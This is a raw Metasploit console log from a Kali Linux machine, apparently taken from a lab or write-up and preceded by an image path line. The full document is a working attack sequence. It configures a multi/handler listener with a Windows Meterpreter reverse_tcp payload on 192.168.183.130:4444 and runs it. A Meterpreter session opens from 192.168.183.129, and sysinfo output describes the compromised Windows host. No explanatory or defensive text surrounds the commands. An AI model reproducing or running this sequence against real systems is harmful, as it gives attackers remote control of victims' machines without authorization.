 root@kali:~# msfconsole -q
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.183.130
LHOST => 192.168.183.130
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.183.130  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf5 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.183.130:4444
[*] Sending stage (180291 bytes) to 192.168.183.129
[*] Meterpreter session 1 opened (192.168.183.130:4444 -> 192.168.183.129:49674) at 2020-08-31 20:13:21 +0530

meterpreter > sysinfo
Computer        : WIN-2P0T021FDJH
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1